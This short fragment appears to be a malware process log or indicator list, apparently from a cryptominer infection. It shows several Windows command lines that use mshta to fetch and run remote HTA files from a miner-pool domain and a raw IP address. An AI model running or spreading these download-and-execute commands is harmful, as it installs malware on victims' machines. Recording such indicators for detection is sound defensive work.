 details
C:\Windows\system32\cmd.EXE /c mshta http://eu1.minerpool.pw/upd.hta
C:\Windows\system32\cmd.EXE /c mshta http://eu1.minerpool.pw/upd.hta
C:\Windows\system32\cmd.EXE /c mshta http://107.181.187.132/check.hta
C:\Windows\system32\cmd.EXE /c mshta http://eu1.minerpool.pw/upd.hta
mshta  http://107.181.187.132/check.hta
mshta.exe